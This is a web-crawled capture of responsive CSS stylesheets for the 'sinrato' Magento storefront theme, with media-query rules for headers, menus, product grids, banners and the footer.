  .ma-newsletter .form-subscribe {
    width: 75%;
  }
}
@media only screen and (max-width: 1199px) {
  #search_mini_form .search {
    max-width: 380px;
  }
  .ma-corporate-about {
    grid-template-columns: 50% 50%;
  }
  .wishlist-link a {
    font-size: 0;
  }
  .switcher-currency .label,
  .switcher-language .label {
    display: none;
  }
  .pt_custommenu div.pt_menu .parentMenu a,
  .pt_custommenu div.pt_menu .parentMenu span.block-title {
    padding: 10px 15px;
  }
}
@media only screen and (max-width: 992px) {
  .mobile-bar-icon {
    visibility: visible;
    display: block;
  }
  .header-container .header-content {
    padding: 20px 0;
    text-align: center;
  }
  .header-container .nav-ozmegamenu {
    background-color: #ffffff;
  }
  .header-container .logo img {
    display: inline-block;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content {
    left: 35%;
  }
  .pt-banner-container .pt-banner-caption .pt-title2 {
    font-size: 2.14em;
  }
  .pt-banner-container .pt-banner-caption .pt-title3 {
    font-size: 1.22em;
  }
  .fix-header-container {
    display: none;
  }
  .header-support {
    display: inline-block;
    vertical-align: middle;
    float: none;
    margin: 20px 0;
    text-align: left;
  }
  body .owl-theme .owl-buttons {
    display: none;
  }
  .minicart-wrapper {
    float: none;
    vertical-align: middle;
    display: inline-block;
    margin: 10px 0 20px;
    width: 100%;
  }
  #search_mini_form .search {
    float: none;
    margin: 20px auto;
  }
  .minicart-wrapper .block-minicart {
    right: 0;
  }
  .top-bar {
    text-align: center;
  }
  .top-bar .block-header {
    float: none;
    line-height: 26px;
  }
  .top-bar .switcher-currency,
  .top-bar .switcher-language,
  .top-bar .my-acount {
    float: none;
    display: inline-block;
    vertical-align: middle;
  }
  .wishlist-link {
    float: none;
  }
  .minicart-wrapper .block-minicart {
    right: 0;
    text-align: left;
    background: 0 0;
    border: 0;
    padding: 0;
    box-shadow: none;
  }
  .minicart-wrapper .block-minicart > div {
    max-width: 390px;
    margin: auto;
    background: #fff;
    padding: 20px;
    border: 1px solid #eee;
    border-radius: 4px;
  }
  .minicart-wrapper .action.close:before,
  .minicart-wrapper .block-minicart:before,
  .minicart-wrapper .block-minicart:after {
    display: none;
  }
  .tab-title:before {
    display: none;
  }
  .tab-title ul.tabs {
    margin-top: 20px;
  }
  .tab-title .title {
    position: static;
  }
  .ma-newsletter {
    text-align: center;
  }
  .ma-newsletter .form-subscribe {
    float: none;
    width: 100%;
  }
  .ma-newsletter .link-follow {
    float: none;
    margin: 20px 0 0;
  }
  .footer-container .footer-static .row > div {
    width: 50%;
  }
  .blog-search .control {
    height: auto;
  }
  .blog-search .control input {
    padding: 0 9px;
  }
  .blog-search .control button {
    display: block;
    margin: 10px auto;
    width: 100%;
    position: static;
  }
}
@media only screen and (max-width: 767px) {
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    text-align: left;
  }
  .footer-container .footer-static {
    text-align: center;
  }
  .footer-container .footer-static .link-follow {
    max-width: 100%;
  }
  #back_top,
  .block-social,
  .b-modal,
  #newsletter_pop_up {
    display: none !important;
  }
  .header .h-left {
    width: 38%;
  }
  .absolute {
    padding: 25px 0 0 10px;
  }
  .footer-container .footer-top .footer-static h3 {
    margin-top: 30px;
  }
  .tab_container .col-sm-3 img {
    width: 100%;
  }
  .wishlist-link {
    display: inline-block;
    vertical-align: middle;
    float: none;
    margin: 0 20px;
  }
  #search_mini_form .search {
    float: none;
    margin: 10px auto;
  }
  .corporate-about .row > div {
    border: 0;
    margin-bottom: 20px;
  }
  .tab-title ul.tabs {
    position: static;
    margin: 20px 0 0;
  }
  .title-tab ul.tabs li {
    margin: 5px;
  }
  .banner-home1 .banner-box {
    width: 100%;
    float: none;
  }
  .footer-container .footer-bottom {
    text-align: center;
  }
  .footer-container .footer-bottom .link-footer {
    float: none !important;
  }
  .footer-container .footer-static .row > div {
    width: 100%;
  }
  .block.block-compare {
    display: block;
  }
  .box-style .col-image,
  .box-style .col-product {
    float: none;
    width: 100%;
    padding-left: 0;
  }
  .banner-static {
    margin-bottom: 30px;
  }
}
@media only screen and (min-width: 640px) {
  .products-grid .product-item-actions {
    margin: 0;
  }
}
@media (max-width: 567px) {
  .ma-corporate-about {
    grid-template-columns: 100%;
    grid-gap: 1px;
    border: 0;
    padding: 1px;
    background: #f0f0f0;
  }
  .ma-corporate-about .col {
    margin: 0;
    background: #fff;
    padding: 5px 0;
  }
}
@media only screen and (max-width: 479px) {
  .products-grid .product-item {
    width: 100%;
  }
  .products-list .product-item-photo,
  .products-list .product-item-details {
    display: block;
    width: 100%;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content {
    display: none;
  }
  .pt-banner-container .pt-banner-caption .pt-title2 {
    font-size: 1.14em;
  }
  .pt-banner-container .pt-banner-caption .pt-banner-content .pt-banner-des {
    display: none;
  }
  .products-list .product-items .product-item .product-item-info .product-item-images {
    width: 100%;
    max-width: 100%;
    margin: 0;
    float: none;
  }
  .tab-title .ma-title {
    margin: 0 0 20px;
  }
  .tab-title ul {
    text-align: left;
  }
  .ma-newsletter .form-subscribe .newsletter .control .field-newsletter {
    background: none;
    padding: 0;
    height: auto;
  }
  .ma-newsletter .form-subscribe .newsletter .control .field-newsletter #newsletter {
    height: 50px;
    background: #fff;
  }
  .ma-newsletter .form-subscribe .newsletter .control .field-newsletter button {
    position: static;
    margin: 20px 0 0;
  }
}
@media only screen and (max-width: 400px) {
  .product-tab .product-item-info .product-item-images {
    width: 100%;
    float: none;
    margin: 0 0 10px;
  }
  .product-tab .product-item-info {
    padding: 20px;
  }
}
/*Fix products-grid */
@media (min-width: 768px) {
  .category-products .products-grid ul > li:nth-of-type(3n+1) {
    clear: left;
  }
}
@media (max-width: 767px) and (min-width: 481px) {
  .category-products .products-grid ul > li:nth-of-type(2n+1) {
    clear: left;
  }
}
@media (max-width: 480px) and (min-width: 0px) {
  .category-products .products-grid ul > li:nth-of-type(1n+1) {
    clear: left;
  }
  .category-products .products-grid ul > li {
    width: 100%;
  }
}
@media (min-width: 992px) {
  .fix-nav-ozmegamenu {
    z-index: 999;
    position: fixed !important;
    left: 0;
    top: 0;
    width: 100%;
    background: rgba(254, 220, 25, 0.9) !important;
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    border: none;
    -webkit-animation-name: fadeInDown;
    -webkit-animation-duration: 5.0s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-direction: normal;
    -webkit-animation-play-state: running;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-name: anim_titles;
    -moz-animation-duration: 5.0s;
    -moz-animation-timing-function: linear;
    -moz-animation-iteration-count: infinite;
    -moz-animation-direction: normal;
    -moz-animation-play-state: running;
    -moz-animation-fill-mode: forwards;
    -webkit-animation-delay: 1s;
    -moz-animation-delay: 1s;
    -webkit-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    -webkit-animation-duration: 0.7s;
    -moz-animation-duration: 0.7s;
    -webkit-animation-delay: 0s;
    -moz-animation-delay: 0s;
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
  }
  .fix-nav-ozmegamenu .mobile-bar-icon {
    display: none;
  }
  .fix-nav-ozmegamenu .header {
    height: 80px;
  }
  .fix-nav-ozmegamenu .absolute {
    height: 79px;
    padding-top: 19px;
  }
  .fix-nav-ozmegamenu .logo img {
    max-width: 60%;
  }
}
#downloadable-links-list label {
  font-weight: 500;
  text-transform: capitalize;
}
.field.downloads .sample.link {
  float: none;
  margin-left: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/assets/css/responsive.css
body_size: 7460
content:
/* XL Device :1200px. */
@media (min-width: 1600px) and (max-width: 1920px) {
  
.product-wrapper .product-item .product-item-info {
    height: 434px !important;
} 
.page-title-wrapper.product {
      padding-right: 12%;
    }
.swatch-option.text {
  font-size: 11px;
  margin-right: 5px;
  min-width: 20px;
 
  width: 53px;
  height: 28px;
  
}

.featured-categories-area .product-item .product-item-info {
    height: 434px !important;
} 
}
@media (min-width: 1200px) and (max-width: 1500px) {
    .page-title-wrapper.product {
      padding-right: 12%;
    }
    .main-menu.menu-style3 li>a {
        font-size: 14px;
        padding: 12px 0;
    }
.offer-title h3 {
    font-size: 18px;
}
section.offer-sec {
    margin-top: -350px;
} 
.header-top-menu.sticker.sticky .main-menu li > a {
  padding: 14px 25px !important;
}
.page-products .products-grid .product-item {
    width: 30.333%;
}

.combo-img-row ul li a img {
    height: 116px;
}
.combo-img-row ul li {
    width: 178px;
}
    .top-cat .nice-select,
    .top-search-btn {
        width: 120px;
    }

    input.top-cat-field {
        width: calc(100% - 240px);
    }

    .mini-cart-option li {
        margin-left: 0px;
    }

    .feature-inner .col {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-preferred-size: 33.33%;
        flex-basis: 33.33%;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .feature-item {
        margin-bottom: 30px;
    }

    .feature-inner .col::after {
        display: none;
    }

    .feature-inner {
        padding: 36px 5px 0;
    }

    .nav.my-tab a {
        font-size: 16px;
    }

    .custom-seven-column>.col {
        max-width: 16.66%;
        -webkit-box-flex: 1;
        -ms-flex: 1 0 16.66%;
        flex: 1 0 16.66%;
    }

    .product-layout-thumb {
        min-width: 100px;
    }

    .single-countdown__time {
        width: 30px;
        height: 30px;
        line-height: 30px;
        font-size: 13px;
    }

    .box-right li a {
        padding: 12px 5px;
    }

    .boxx-tab {
        top: 50px;
    }

    .section-title.product-spacing {
        /*margin-bottom: 50px;*/
    }

    /*.product-gallary-active.owl-carousel.owl-arrow-style.product-spacing .owl-nav {*/
    /*    top: -82px;*/
    /*}*/

    .custom-seven-column > .col {
        -moz-box-flex: 1;
        flex: 1 0 20%;
        max-width: 20%;
    }

    .hm-1 .section-title.module-three {
        margin-bottom: 48px;
    }

    .product-module-caption {
        padding: 8px 13px;
    }

    .product-module-thumb {
        max-width: 130px;
    }

    .newsletter-title > h3 {
        font-size: 18px;
    }

    .newsletter-title > p {
        font-size: 14px;
    }

    .banner-area > .container-fluid > .row > .col-lg-3 {
        max-width: 25%;
    }

    .banner-area > .container-fluid > .row > .col-lg-6 {
        max-width: 50%;
    }

    .cat-menu-style2 .categorie-menus {
        min-width: 0;
    }

    .cat-menu-style2 .right {
        display: none;
    }

    .hero-style-2 .single-slider {
        height: 448px;
    }

    .hero-style-2 .slider-text h1 {
        font-size: 35px;
        line-height: 40px;
    }

    .categorie-menus li a {
        padding: 7px 25px;
    }

    .home2-main-wrapper > .container-fluid > .row > .col-lg-3 {
        max-width: 25%;
    }

    .home2-main-wrapper > .container-fluid > .row > .col-lg-9 {
        max-width: 75%;
    }

    .product-name h4 {
        font-size: 14px;
    }

    .ratings > span {
        font-size: 12px;
    }

    .main-menu.menu-style3 li span {
        margin-left: 0;
        max-width: 105px;
    }

    .product-module-thumb.thumb4 {
        max-width: 80px;
    }

    .banner-area > .container-fluid > .row > .col-lg-3 {
        max-width: 25%;
    }

    .banner-area > .container-fluid > .row > .col-lg-9 {
        max-width: 75%;
    }

    .thumb4 .label-product {
        left: 180px;
    }

    .per-page {
        margin-left: 0;
    }

    .sinrato-thumb {
        width: 140px;
    }
    .sinrato-box-action {
        flex: 1 0 auto;
        width: 170px;
    }

}
@media (min-width: 1200px) and (max-width: 1400px) {
.verticalmenu-container .megamenu-title {
    line-height: 45px !important;
}
    
}
@media (min-width: 1024px) and (max-width: 1400px){
.combo-img-row ul li a img {
    width: 214px;
}
.combo-img-row .col-md-6 a img {
    height: auto;
}
.product-item {
    height: auto;
}
.main-menu li>a {
    padding: 13px 19px;
}
.combo-img-row ul li {
    width: 213px;
    margin-right: 10px;
    margin-bottom: 11px;
}
.combo-img-row ul li a img {
    height: 138px;
}
.page-products .products-grid .product-item {
    width: 30.333%;
}
}

@media (min-width: 991px) and (max-width: 1024px){
 .main-menu li>a {
    padding: 14px 15px;
} 
.page-title-wrapper.product {
      padding-right: 12%;
    }
section.offer-sec {
    margin-top: -305px;
}
}



@media (min-width: 767px) and (max-width: 1024px){
.combo-img-row ul li {
   width: 176px;
}
.product-item {
    height: auto;
}
} 

@media (min-width: 993px) and (max-width: 1024px){
.combo-img-row ul li a img {
    width: 180px;
}
.combo-img-row ul li {
    width: 188px;
}
.combo-img-row ul li a img {
    height: 117px;
}
.combo-img a img {
    width: 100%;
}

}



@media (min-width: 992px) and (max-width: 1199px) {
.header-top-menu.sticker.sticky .main-menu li>a {
    padding: 17px 16px!important;
}section.offer-sec {
    margin-top: 0; 
}
.combo-img-row .col-md-6 a img {
    height: auto;
}
.header-top-menu.sticker.sticky .categories-menu-bar {
    display: none !IMPORTANT;
}

.verticalmenu-container .megamenu-title {
    line-height: 45.1px !important;
}
section.offer-sec {
    padding-top: 180px;
}
.carousel {
    position: absolute;
}
    .container-fluid {
        padding: 0 30px;
    }
button.navbar-toggler {
    display: none;
}
    .combo-img a img {
    width: 100%;
}
    .feature-style-one {
        padding-bottom: 0;
    }

    .feature-inner {
        padding: 36px 5px 5px;
    }

    .mean-nav li img,
    .mean-nav li i {
        display: none;
    }

    .mean-container .mean-nav ul li a.mean-expand {
        height: 24px;
    }

    .mean-container .mean-nav ul li a {
        background: #222;
        border-top: 1px solid #333;
    }

    .mean-container .mean-nav ul li a:hover,
    .mean-container .mean-nav ul li a.mean-expand:hover {
        background: #111;
    }

    .mean-container .mean-nav ul li li a {
        background: #222222;
        opacity: 1;
        text-transform: capitalize;
    }

    .header-style4 input.top-cat-field {
        width: calc(100% - 300px);
    }

    .top-cat.hm1 .nice-select {
        display: none;
    }

    .mini-cart-option li {
        margin-left: 0;
    }

    .box-right li a {
        padding: 12px 4px;
    }

    .mini-cart-option li span.lnr {
        padding-right: 5px;
    }


    .categorie-menus li a {
        padding: 6px 25px;
    }

    .single-slider {
        height: 400px;
    }

    .slider-text h1 {
        font-size: 40px;
        line-height: 50px;
    }

    .slider-text p {
        margin-bottom: 40px;
    }

    .banner-area>.container-fluid>.row>.col-lg-3 {
        max-width: 25%;
    }

    .banner-area>.container-fluid>.row>.col-lg-6 {
        max-width: 50%;
    }

    .banner-area>.container-fluid>.row>.col-lg-9 {
        max-width: 75%;
    }

    .home2-main-wrapper > .container-fluid > .row > .col-lg-3 {
        max-width: 25%;
    }

    .home2-main-wrapper > .container-fluid > .row > .col-lg-9 {
        max-width: 75%;
    }

    .feature-inner .col {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-preferred-size: 33.33%;
        flex-basis: 33.33%;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .feature-item {
        margin-bottom: 30px;
    }

    .feature-inner .col::after {
        display: none;
    }

    .hm-1 .section-title.module-three {
        margin-top: 25px;
        margin-bottom: 60px;
    }

    .boxx-tab {
        top: 50px;
    }

    .nav.my-tab a {
        font-size: 14px;
    }

    .pro-home2 .product-module-thumb {
        max-width: 110px;
    }

    .section-title.product-spacing {
        margin-bottom: 50px;
    }

    .section-title.product-spacing.hmm-3 {
        margin-top: 35px;
    }

    .section-title.flash-title.hmm-4 {
        margin-top: 54px;
    }

    .product-gallary-active.product-spacing.owl-theme.owl-loaded .owl-nav {
        top: -83px;
    }

    .custom-seven-column>.col {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 25%;
        flex: 1 0 25%;
        max-width: 25%;
    }

    .custom-seven-column>.col-2 {
        -webkit-box-flex: 2;
        -ms-flex: 2 0 50%;
        flex: 2 0 50%;
        max-width: 50%;
    }

    .newsletter-group {
        padding: 36px 0 48px;
    }

    .newsletter-box {
        display: block;
    }

    .newsletter-inner {
        padding-right: 0;
        width: 100%;
        margin-bottom: 30px;
    }

    .link-follow {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
    }

    .cat-menu-style2 .right {
        display: none;
    }

    .cat-menu-style2 .categorie-menus {
        min-width: 0;
    }

    .cat-menu-style2 .categories-menu-btn span {
        margin-left: 5px;
    }

    .hero-style-2 .single-slider {
        height: 432px;
    }

    .hero-style-2 .slider-text h1 {
        font-size: 35px;
        line-height: 40px;
    }

    .feature-inner.feature-home2 {
        padding: 36px 5px 5px;
    }

    .feature-inner.feature-home2 .col {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }

    .section-title.product-spacing.home2-tab-spacing {
        margin-bottom: 80px;
    }

    .section-title.product-spacing.home2-tab-spacing .boxx-tab {
        top: 70px;
    }

    .product-gallary-active2.product-spacing .owl-nav {
        top: -113px;
    }

    .single-countdown__time {
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .section-title.flash-title>h3 {
        font-size: 22px;
    }

    .latest-thumb {
        max-width: 70px;
    }

    .latest-single-item {
        padding: 10px 5px;
    }

    .latest-pro-content h4 {
        font-size: 14px;
    }

    .sidebar-inner-title h3 {
        font-size: 17px;
    }

    .per-page,
    .product-page {
        margin-left: 0;
    }

    .blog-wrapper-inner.column5 .row .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 100%;
    }

    input.top-cat-field {
        border-radius: 5px 0 0 5px;
        width: calc(100% - 150px);
    }

    .paginatoin-area {
        padding-bottom: 20px;
    }

    .sinrato-thumb {
        width: 140px;
    }

    .sinrato-box-action {
        flex: 1 0 auto;
        width: 170px; 
    }
    .sinrato-product-name h4 {
        font-size: 18px;
    }


}

@media (min-width: 991px) and (max-width: 1024px){
 .categories-menu-bar {
    width: 220px;
}
.combo-img-row .col-md-6 a img {
    height: auto;
}
.cart.table-wrapper .product-item-details {
    display: table-column;
    
}
.footer-top .col-sm-4 {
    flex: 0 0 50%;
    max-width: 50%;
}

.footer-top .col-sm-2 {
    flex: 0 0 50%;
    max-width: 50%;
}

.footer-top .col-sm-3 {
    flex: 0 0 40%;
    max-width: 40%;
} 
.verticalmenu-container .megamenu-title {
    
    line-height: 47.2px !important;
}
.header-top-menu.sticker.sticky .main-menu li>a {
    font-size: 14px !important;
}
.sticky .verticalmenu-container .megamenu-title {
    line-height: 47.5px !important;
}
.header-top-menu.sticker.sticky .main-menu li>a {
    padding: 14px 9px!important;
} 
.mini-cart-option ul {
    align-items: baseline;
}
section.offer-sec {
    top: 50px !important;
}
.categories-menu-bar {
    background: transparent;
}
.header-top-menu.sticker.sticky .categories-menu-bar {
    padding: 0px;
}
}

 
/* MD Device */ 
@media (min-width: 768px) and (max-width: 991px) {
.minicart-items .product-item-details {
    padding-left: 0px;
}
.combo-img-row .col-md-6 a img {
    height: auto;
}
.header-top-menu.sticker.sticky .categories-menu-bar {
    display: none !IMPORTANT;
}
nav#mobile-menu ul {
    flex-wrap: wrap;
}
button.navbar-toggler {
    display: block;
}
.cart.table-wrapper .product-item-details {
    display: block !important;
}
.footer-top .col-sm-4 {
    flex: 0 0 50%;
    max-width: 50%;
}

.footer-top .col-sm-2 {
    flex: 0 0 50%;
    max-width: 50%;
}

.footer-top .col-sm-3 {
    flex: 0 0 50%;
    max-width: 50%;
}
.verticalmenu-container .megamenu-title {
    line-height: 45.1px !important;
} 
.chat-box, iframe {

    bottom: 0px;
    width: 22%;
}
element.style {
}
@media (min-width: 576px) and (max-width: 767px)
.categories-menu-bar {
    top: 14px !important;
}
@media (max-width: 991px)
.categories-menu-bar {
    left: 0;
    position: absolute;
    top: 50px;
    width: 100%;
    z-index: 999;
}
.categories-menu-bar {
    z-index: 9 !important;
    height: 44px;
}
.categories-menu-bar {
    background: transparent;
}
  div#carouselExampleIndicators {
    position: absolute;
}
.youtube-btn {
    top: 34%;
}
.wishlist-index-index .product-item-inner {
    display: block;
}
.wishlist-index-index .product-item-inner .product-item-actions {
    display: block;
}
.vision-wrap p {
    width: 100%;
}
.page-layout-2columns-right .sidebar-additional {
    width: 100% !important;
}
.feature-item {
    flex-direction: column;
}
#search_mini_form .search {
    max-width: 100% !important;
}
.product-wrapper .tab-content .owl-item .product-item {
    height: 330px;
}
section.offer-sec {
    padding-top: 82px;
}
.mini-cart-option ul {
    align-items: baseline;
}
.featured-categories-area.video-section-area {
    padding-top: 50px;
}
.featured-categories-area.video-section-area .section-title {
    margin-bottom: 0px;
}
section.offer-sec {
    margin-top: 0;
}
section.offer-sec {
    position: relative;
    top: 55px;
}
.verticalmenu-container {
    display: none;
}
.main-menu li {
    border-bottom: 1px solid #8f8c8c;
}

.main-menu li>a {
    font-size: 15px !important;
    padding: 10px 0px;
    display: block !important;
    margin: 0px 10px;
}
footer .feature-style-one .container-fluid {
    padding: 0px 15px;
}
.navbar-collapse {
    background: black;
    width: 100%;
    position: absolute;
    height: auto; 
    z-index: 9;
} 
.sticky .navbar-collapse {
    position: absolute;
    left: 0;
    width: 100%; 
    z-index: 999;
    top: 51px;
}
.sticky  .main-menu li {
    border-bottom: 1px solid #787575;
}

.top-main-menu {
    display: flex;
    justify-content: space-between;
}
.wishlist-link {
    margin: 0px !important;
}
.box-right li a {
    font-size: 15px !important;
}
.sticky .container-fluid {
    padding: 0px 15px;
}
.sticky .main-menu ul li.my-cart {
    display: none;
}
.sticky .main-menu ul li.wishlist {
    display: none;
}
.sticky .mobilemenu li div {
    background: #aef0;
    width: 100%;
}
.header-top-menu.sticker.sticky .main-menu li>a {
    padding: 10px 0px !important;
} 
footer-static .col-sm-4 p img {
    margin-bottom: 15px !important; 
} 
.sticky .main-menu {
    float: left;
}
.sticky nav#mobile-menu ul {
    display: block;
}
.sticky .verticalmenu-container.visible-lg.visible-md.verticalmenuclass.myverticleclassmenudiv {
    display: none;
}
.sticky  .categories-menu-bar {
    background: transparent;
}
button.navbar-toggler:hover {
    background: transparent;
    border-color: transparent;
    box-shadow: none;
}
.navbar-toggler span:last-child {
    margin-bottom: 0px;
}
.navbar-toggler span {
    border: 1px solid #fffc;
    display: block;
    margin-bottom: 6px;
    background: white;
}
.navbar-toggler {
    width: 50px;
    padding: 10px;
    background-color: transparent;
    border: 1px solid transparent;
}
.mobilemenu {
    display: block;
}
.desktopmenu {
    display: none;
}
    .container-fluid {
        padding: 0 30px;
    }
    .categories-menu-bar {
    display: none;
}
    .product-item {
        height: auto;
    }
    .combo-img-row ul li {
        width: 122px;
        margin-bottom: 11px;
        margin-right: 11px;
    }
    .combo-img-row ul li a img {
            width: 100%;
    }
    .combo-img-row ul li a img {
        height: auto;
    }
    .top-main-menu {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        width: 100%;
    }

    .categories-menu-bar {
        top: 14px !important;
    }

    .mean-container a.meanmenu-reveal {
        top: -50px !important;
    }

    .header-call-action {
        margin-bottom: 0;
        width: 100%;
    }

    .header-top-left {
        text-align: center;
        border-bottom: 1px solid #e3dede;
    }

    .box.box-right {
        float: none;
        text-align: center;
    }

    .header-middle-inner {
        margin-top: 30px;
    }

    .top-cat.hm1 input.top-cat-field {
        width: calc(100% - 300px);
    }

    .single-slider {
        height: 350px;
    }

    .slider-text h1 {
        font-size: 35px;
        line-height: 40px;
    }

    .slider-text p {
        font-size: 18px;
        margin: 10px 0 20px;
    }

    .single-slider.slider3 {
        height: 350px;
    }

    .slider3 .slider-text h1 {
        font-size: 48px;
        line-height: 60px;
    }

    .feature-inner {
        padding: 36px 5px 5px;
    }

    .feature-inner .col {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-preferred-size: 33.33%;
        flex-basis: 33.33%;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .feature-item {
        margin-bottom: 30px;
    }

    .feature-inner .col::after {
        display: none;
    }

    .section-title.product-spacing.hm-11 {
        /* margin-top: 30px; */
    }

    .section-title.product-spacing.hmm-3 {
        margin-top: 35px;
    }

    .boxx-tab {
        top: 60px;
    }

    .nav.my-tab a {
        font-size: 14px;
    }

    .section-title.product-spacing {
        /* margin-bottom: 50px; */
    }

    .hm-1 .section-title.module-three {
        margin-top: 25px;
        margin-bottom: 60px;
    }

    .product-gallary-active.product-spacing.owl-theme.owl-loaded .owl-nav {
        /* top: -83px; */
    }

    .custom-seven-column>.col {
        -webkit-box-flex: 1;
        -ms-flex: 1 0 33.33%;
        flex: 1 0 33.33%;
        max-width: 33.33%;
    }

    .custom-seven-column>.col-2 {
        -webkit-box-flex: 2;
        -ms-flex: 2 0 60%;
        flex: 2 0 60%;
        max-width: 75%;
    }

    .section-title.module-three {
        margin-bottom: 70px;
    }

    .newsletter-box {
        display: block;
        width: 100%;
    }

    .newsletter-inner {
        padding-right: 0;
        width: 100%;
        text-align: center;
        margin-bottom: 20px;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-flow: column nowrap;
        flex-flow: column nowrap;
    }

    .link-follow {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
    }

    .link-follow a:first-child {
        margin-left: 0;
    }

    .footer-single-widget {
        margin-bottom: 30px;
    }

    .email-box {
        display: block;
        width: 100%;
    }

    /* home 2 */
    .categories-menu-bar.cat-menu-style2 {
        top: -86px !important;
    }

    .categories-menu-bar.cat-menu-style2 .categorie-menus.ha-dropdown {
        display: none;
    }

    .hero-style-2 .single-slider {
        height: 350px;
    }

    .home2-banner-right {
        margin-top: 30px;
        overflow: hidden;
    }

    .banner-right-thumb.mb-30 {
        float: left;
        width: 50%;
    }

    .single-countdown__time {
        font-size: 16px;
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .feature-inner.feature-home2 {
        padding: 36px 5px 5px;
    }

    .feature-inner.feature-home2 .col {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
    }

    .section-title.product-spacing.home2-tab-spacing {
        margin-bottom: 80px;
    }

    .section-title.product-spacing.home2-tab-spacing .boxx-tab {
        top: 70px;
    }

    .product-gallary-active2.product-spacing .owl-nav {
        top: -113px;
    }

    .pro-gallary-banner {
        margin-top: 16px;
    }

    /* home 4 */
    .product-module-caption {
        padding: 8px 10px;
    }

    .product-module-thumb.thumb4 {
        max-width: 90px;
    }

    .thumb4 .label-product {
        left: 160px;
    }

    .sinrato-product-name h4 {
        font-size: 18px;
    }

    .slider-boxx .product-detail-sort-des p {
        padding: 0 70px;
    }

    .product-qty.mr-3 {
        margin-bottom: 12px;
    }

    .wishlist-wrapper .table tbody td {
        min-width: 140px;
    }

    .sidebar-static-thumb {
        text-align: center;
    }

    .blog-wrapper-inner.column5 .row .col-xl-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33%;
        flex: 0 0 33.33%;
        max-width: 100%;
    }

    .sidebar-thumb {
        margin-bottom: 30px;
    }

    .sinrato-thumb {
        width: 160px;
    }
    
    .sinrato-box-action {
        flex: 1 0 auto;
        width: 170px;
    }
    .sinrato-product-name h4 {
        font-size: 18px;
    }

}

/* Extra small Device. */
@media (max-width: 991px) {
    
    .banner-area>.container-fluid>.row>.col-lg-3,
    .banner-area>.container-fluid>.row>.col-lg-6,
    .home2-main-wrapper>.container-fluid>.row>.col-lg-3,
    .home2-main-wrapper>.container-fluid>.row>.col-lg-9,
    .banner-area>.container-fluid>.row>.col-lg-9 {
        max-width: 100%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
    .combo-img-row .col-md-6 a img {
    height: auto;
}
    .mean-container .mean-nav ul li a.mean-expand {
        height: 24px;
    }

    .mean-container .mean-nav ul li a {
        background: #222;
        border-top: 1px solid #333;
    }

    .mean-container .mean-nav ul li a:hover {
        background: #111;
    }

    .mean-container .mean-nav ul li a.mean-expand:hover {
        background: #111;
    }

    .mean-container .mean-nav ul li li a {
        background: #222;
        opacity: 1;
        text-transform: capitalize;
    }

    .header-middle {
        padding-top: 35px;
    }

    .m-style3.mean-container .mean-nav {
        margin-top: 48px;
    }

    .m-style3.mean-container a.meanmenu-reveal {
        top: 0 !important;
        color: #fff;
    }

    .m-style3.mean-container a.meanmenu-reveal span {
        background: #ffffff;
    }

    .mean-nav li img,
    .mean-nav li i {
        display: none;
    }

    .slicknav_menu {
        display: block;
        padding: 0;
    }

    .categories-menu-btn,
    .categorie-menus {
        display: none;
    }

    .categories-menu-bar {
        left: 0;
        position: absolute;
        top: 50px;
        width: 100%;
        z-index: 999;
    }

    .slicknav_menu .slicknav_menutxt {
        font-size: 16px;
        font-weight: 500;
    }

    .slicknav_menu {
        background: transparent none repeat scroll 0 0;
    }

    .slicknav_btn {
        background-color: #222;
        border-radius: 0;
        margin: 0;
        float: left;
    }

    .slicknav_nav {
        background: #ffffff;
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.27);
    }

    .slicknav_nav li {
        float: none !important;
    }

    .header-call-action {
        float: none;
        margin-bottom: 0;
        text-align: center;
    }

    .mean-container a.meanmenu-reveal span {
        background: #222;
    }

    .mean-container a.meanmenu-reveal {
        color: #333;
        height: 26px;
        top: -57px;
    }

    .mean-container .mean-bar {
        padding: 0;
        min-height: auto;
    }

    .mean-container .mean-nav {
        margin-top: 0;
    }

    .cart-info,
    .sticker.sticky .header-call-action {
        text-align: left;
    }

    /* home 2 */
    .categories-menu-bar.cat-menu-style2 {
        top: -86px !important;
    }

    .categories-menu-bar.cat-menu-style2 .categorie-menus.ha-dropdown {
        display: none;
    }

    .hero-style-2 .single-slider {
        height: 350px;
    }

    .home2-banner-right {
        margin-top: 30px;
        overflow: hidden;
    }

    .banner-right-thumb.mb-30 {
        float: left;
        width: 50%;
    }

    .single-countdown__time {
        font-size: 16px;
        width: 40px;
        height: 40px;
        line-height: 40px;
    }

    .feature-inner.feature-home2 {
        padding: 36px 5px 5px;
    }

    .feature-inner.feature-home2 .col {
        -ms-flex-preferred-size: 50%;
